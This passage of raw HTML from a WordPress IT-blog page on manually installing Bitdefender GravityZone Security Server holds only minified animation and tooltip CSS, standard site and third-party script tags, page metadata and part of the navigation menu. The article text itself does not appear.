scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */</style> <script type="litespeed/javascript" data-src="https://useoffice365.xyz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://useoffice365.xyz","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="https://api.w.org/" href="https://useoffice365.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://useoffice365.xyz/wp-json/wp/v2/pages/1366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://useoffice365.xyz/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://useoffice365.xyz/bitdefender-gravityzone/install-security-server-manually%ef%bf%bc/" /><link rel='shortlink' href='https://useoffice365.xyz/?p=1366' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script data-ad-client="ca-pub-3190770127484992" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <script type="litespeed/javascript" data-src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"></script>  <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/68cb17ac88508e9c4e96a623/script.js"></script> <meta property="og:title" content="Install Security Server manually￼"><meta property="og:url" content="https://useoffice365.xyz/bitdefender-gravityzone/install-security-server-manually%ef%bf%bc/"><meta property="og:description" content="This section provides you with information regarding the Security Server manual installation on various platforms.Install Security Server on an Ubuntu machine from XenServer, ESXi or AWSBitdefende…"><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3190770127484992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-270x270.jpg" /></head><body  class="wp-singular page-template-default page page-id-1366 page-child parent-pageid-1185 wp-theme-neve theme-neve woocommerce-no-js  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-11 elementor-page elementor-page-1366" id="neve_body"  ><div class="wrapper"><header class="header"  >
<a class="neve-skip-link show-on-focus" href="#content" >
Skip to content		</a><div id="header-grid"  class="hfg_header site-header"><div class="header--row header-top hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
data-row-id="top" data-show-on="desktop"><div
class="header--row-inner header-top-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_top" ><div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo"><div class="site-logo">
<a class="brand" href="https://useoffice365.xyz/" aria-label="IT Blog (Tricks, Ideas, Courses, etc...)" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">IT Blog (Tricks, Ideas, Courses, etc...)</p></div></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
data-section="header_search_responsive"
data-item-id="header_search_responsive"><div class="nv-search-icon-component" ><div  class="menu-item-nav-search canvas">
<a aria-label="Search" href="#" class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</a><div class="nv-nav-search" aria-label="search"><div class="form-wrap container responsive-search"><form role="search"
method="get"
class="search-form"
action="https://useoffice365.xyz/">
<label>
<span class="screen-reader-text">Search for...</span>
</label>
<input type="search"
class="search-field"
aria-label="Search"
placeholder="Search for..."
value=""
name="s"/>
<button type="submit"
class="search-submit nv-submit"
aria-label="Search">
<span class="nv-search-icon-wrap">
<span class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</span>			</span>
</button></form></div><div class="close-container container responsive-search">
<button  class="close-responsive-search" aria-label="Close"
>
<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
</button></div></div></div></div></div></div></div></div></div></div></div><nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
data-row-id="main" data-show-on="desktop"><div
class="header--row-inner header-main-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_main" ><div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary style-full-height m-style"
aria-label="Primary Menu"><ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><div class="wrap"><a href="https://useoffice365.xyz/">Blog Home Page</a></div></li><li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-488"><div class="wrap"><a href="http://www.minatech.com.au">MinaTech Home Page</a></div></li><li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><div class="wrap"><a href="https://useoffice365.xyz/android/">Android</a></div></li><li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><div class="wrap"><a href="https://useoffice365.xyz/apple/">Apple</a></div></li><li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><div class="wrap"><a href="https://useoffice365.xyz/beginning-programming-with-python-for-dummies/">Beginning Programming With Python For Dummies</a></div></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1197"><div class="wrap"><a href="https://useoffice365.xyz/bitdefender-gravityzone/">Bitdefender – GravityZone</a></div></li><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="wrap"><a href="https://useoffice365.xyz/citrix/">Citrix</a></div></li><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><div class="wrap"><a href="https://useoffice365.xyz/docker/">Docker</a></div></li><li id="menu-item-3524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><div class="wrap"><a href="https://useoffice365.xyz/dos/">DOS</a></div></li><li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><div class="wrap"><a href="https://useoffice365.xyz/dns/">DNS</a></div></li><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><div class="wrap"><a href="https://useoffice365.xyz/exchange-server/">Exchange Server</a></div></li><li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><div class="wrap"><a href="https://useoffice365.xyz/fun-projects/">Fun Projects</a></div></li><li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><div class="wrap"><a href="https://useoffice365.xyz/godaddy/">Godaddy</a></div></li><li id="menu-item-3553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3553"><div class="wrap"><a href="https://useoffice365.xyz/google/">Google</a></div></li><li id="menu-item-391" 